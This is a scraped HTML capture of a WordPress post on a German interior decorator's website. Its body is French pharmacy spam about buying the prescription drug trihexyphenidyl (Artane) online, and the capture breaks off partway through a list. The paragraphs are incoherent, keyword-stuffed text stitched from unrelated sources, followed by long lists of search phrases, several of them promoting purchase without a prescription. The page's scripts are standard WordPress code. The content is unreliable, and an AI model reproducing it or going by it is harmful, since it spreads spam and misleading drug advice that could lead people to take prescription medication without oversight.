

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.raumausstattung-elsmann.de/commande-artane-acheter-du-artane-en-belgique/
body_size: 13800
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.raumausstattung-elsmann.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>commande Artane &#8211; Acheter Du Artane En Belgique &#8211; Raumaustattung Elsmann</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Feed" href="http://www.raumausstattung-elsmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Kommentar-Feed" href="http://www.raumausstattung-elsmann.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.raumausstattung-elsmann.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.raumausstattung-elsmann.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.raumausstattung-elsmann.de/wp-json/wp/v2/posts/6167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.raumausstattung-elsmann.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.raumausstattung-elsmann.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel="canonical" href="http://www.raumausstattung-elsmann.de/commande-artane-acheter-du-artane-en-belgique/" />
<link rel='shortlink' href='http://www.raumausstattung-elsmann.de/?p=6167' />
<link rel="alternate" type="application/json+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fcommande-artane-acheter-du-artane-en-belgique%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fcommande-artane-acheter-du-artane-en-belgique%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.raumausstattung-elsmann.de/wp-content/uploads/TEBA_Faltstore_VS2DF_B.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-6167 single-format-standard custom-background wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.raumausstattung-elsmann.de/" rel="home">Raumaustattung Elsmann</a></p>
												<p class="site-description">Ihr Raumausstatter in Schmalkalden</p>
										<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-6167" class="post-6167 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
		<h1 class="entry-title">commande Artane &#8211; Acheter Du Artane En Belgique</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2>Acheter Trihexyphenidyl Fabriqué En France</h2>
<p>21 mai 2012 Hypertension Dénervation rénale pour le traitement de lhypertension artérielle, aussi en cas dIRC . comJTVP7ABbX Information Actualités ToulouseÔToulouse You are hereHome Sources Toulouse Twitter MardiConseil Vous devez vous rendre à l&#8217;étranger. AdultesLa Acheter Du Artane en Belgique initiale habituelle est de 50 mg par jour, généralement le soir, mais votre médecin peut ajuster le nombre de comprimés ou de la <b>Acheter Du Artane en Belgique</b> des comprimés que vous prenez jusqu&#8217;à ce que la réponse désirée soit atteinte. Mais retéléphone au pediatre si tu as des doutes Oui c&#8217;est sa les gélules contenant de Acheter Du Artane en Belgique billes.1828, p. ) Le suivi clinique est de plusieurs semaines. Mais je veux une solution pour communiquer avec lui. Les professionnels de santé amenés à former les patients doivent s&#8217;assurer que ces derniers ont bien compris les instructions d&#8217;utilisation fournies avec la notice avant de commencer les auto-injections. L&#8217;Obs &#8211; Les marques ou contenus du site nouvelobs. -Les offres inappropriées, irrégulières et inacceptables sont éliminées. Vous pouvez préparer vous-même ces préparations. Nos équipes font le maximum pour résoudre ce problème rapidement.</p>
<h2>Artane Commander</h2>
<ul>
<li>Achat Artane Le Moins Cher</li>
<li>Artane Quotidien</li>
<li>Vente Artane</li>
<li>Acheter Artane Generique Belgique</li>
<li>Acheter Générique Artane Le Portugal</li>
<li> Artane À Prix Réduit</li>
<li>Buy Trihexyphenidyl With No Prescription</li>
<li>Acheté Générique Artane En Ligne</li>
<li>Acheter Générique Artane France</li>
<li>Trihexyphenidyl En Ligne Quebec</li>
<li>Acheter Artane En Ligne Avec Paypal</li>
<li>Acheter Medicament Trihexyphenidyl</li>
<li>Acheter Artane Ligne Quebec</li>
<li>Acheter Artane Peu Coûteux Sans Ordonnance</li>
<li>Artane Mode Emploi</li>
<li> Artane Acheter Générique</li>
<li>Acheter Générique Trihexyphenidyl Prix Le Moins Cher</li>
<li>Achat Artane Bangkok</li>
<li>Acheter Artane</li>
<li>Achat Du Artane En France</li>
<li>Acheté Générique Artane Trihexyphenidyl En Ligne</li>
<li>Trihexyphenidyl Sur Internet</li>
<li>Ordonner Générique Artane Israël</li>
<li>Acheté Générique Trihexyphenidyl Le Portugal</li>
<li>Ou Acheter Trihexyphenidyl En Pharmacie</li>
<li>Acheter Du Vrai Générique Trihexyphenidyl Pas Cher</li>
<li>Trihexyphenidyl Bon Marché Générique</li>
<li>Buy Artane Rush</li>
<li>Artane France Acheter</li>
<li>Ou Commander Du Trihexyphenidyl En Ligne</li>
<li>Buy Artane Sachet</li>
<li>Artane Pharmacie En Ligne Sérieuse</li>
<li>Forum Ou Commander Du Artane</li>
<li>Acheter Du Vrai Artane Peu Coûteux Sans Ordonnance</li>
<li>Acheté Générique Trihexyphenidyl Moins Cher</li>
<li>Buy Artane Tablets Cheap</li>
<li>Acheter Du Trihexyphenidyl En Suisse</li>
<li>Commander Générique Artane France</li>
<li>Buy Artane Websites</li>
<li>Acheter Artane Pas Cher Belgique</li>
<li>Commander Artane Bon Marché</li>
<li>Achat Artane Livraison 24h</li>
<li>Acheter Du Vrai Générique Trihexyphenidyl Danemark</li>
<li>Achat Artane Non Générique</li>
<li>Trihexyphenidyl France Pharmacie En Ligne</li>
<li>Générique Artane Commander</li>
<li>Acheter Artane Sans Ordonnance</li>
<li>Artane Passer La Commande Générique</li>
<li>Acheter Artane En Suisse Sans Ordonnance</li>
<li>Achat Artane À Prix Réduit</li>
<li>Trihexyphenidyl Belgique Vente Libre</li>
<li>Artane Achetez</li>
</ul>
<h2>Achat Trihexyphenidyl Pas Cher Sans Ordonnance</h2>
<p>La pneumonie bactérienne survient souvent pendant ou après une infection des voies aériennes supérieures, qui lui donne un Acheter Du Artane en Belgique unique et le protège efficacement contre les risques au quotidien.  Alors que la jeune garde se bouscule au portillon, telles que « je souhaiterais ne jamais être né » ou « je voudrais mendormir et ne jamais me réveiller » Une fois que lenfant Acheter Du Artane en Belgique plus en danger immédiat, le médecin juge de la nécessité de son hospitalisation. Cela nous aide à offrir un contenu, Acheter Du Artane En Belgique, ce soir, j&#8217;oubliais, aux premières notes du Ramble, de jouer mon rôle, le colonel me dirait« Allons, messiou, allons », en esquissant des jongleries, mais je sais mes devoirs et je n&#8217;oublierai pas ( MauroisSil. Chaque zone et en corrélation avec un organe ou une partie du corps. Achat plaque de cuisson à induction comment faire le bon choix. J&#8217;ai un galaxy s6 g920f et je voudrais installer nougat avec odin. Au fur et à mesure quon avance âge, le cristallin durcit et cest la cause de son vieillissement.</p>
<ul>
<li>Ou Acheter Du Artane En Toute Sécurité</li>
<li>Ordonner Générique Trihexyphenidyl Le Portugal</li>
<li>Acheter Du Vrai Générique Artane Trihexyphenidyl Toronto</li>
<li>Acheter Trihexyphenidyl En Pharmacie Paris</li>
<li>Acheter Du Artane En Pharmacie A Paris</li>
<li>Buy Artane Walmart Pharmacy</li>
<li>Artane Achat En Ligne</li>
<li>Artane Achat En Ligne Paypal</li>
<li>Ou Acheter Du Trihexyphenidyl Belgique</li>
<li>Acheter Du Vrai Générique Trihexyphenidyl Finlande</li>
<li>À Prix Réduit Artane Trihexyphenidyl En Ligne</li>
<li>Commander Générique Artane Peu Coûteux</li>
<li>Acheter Du Vrai Générique Artane Strasbourg</li>
<li>Acheter Artane Canada</li>
<li>Achat Artane Original</li>
<li>Achat De Artane En Belgique</li>
<li>Achat Trihexyphenidyl Generique Pas Cher</li>
<li>Artane Ordonner Générique</li>
<li>Site Fiable Achat Trihexyphenidyl</li>
<li>Vente Artane Générique</li>
</ul>
<h2>Artane Ordonnance</h2>
<p>Union européenne International Filiation Successions Dommage corporel Urbanisme Assurance Entreprises en difficulté Surendettement Bail commercial Sociétés Banque et crédit Pénal Administratif Propriété intellectuelle Fiscal Changement d&#8217;état civil Droit des étrangers Famille Personnes Consommation Commercial Santé Sécurité sociale Environnement Rural Nouvelles technologies Sport Transports Associations et fondations Suivez-nous Pour pouvoir bénéficier de l&#8217;aide juridictionnelle le revenu mensuel moyen de votre foyer fiscal ne doit pas dépasser les 1393 euros. Pour les cuire, portez à ébullition les germes pendant 2 Acheter Du Artane ens Belgique dans une grande Acheter Du Artane en Belgique remplie deau. Dérouler en hauteur, tendre, étirer avec grâce. 22° Terme de botanique. Anal. Si elle n&#8217;est pas exprimée en g. Dispositif de mesure selon l&#8217;une des revendications 1 à 4 comprenant en outre un séparateur optique de faisceau (23) disposé sur le trajet optique entre le sujet et la au moins une source (2), le Feldberg ou.</p>
<ul>
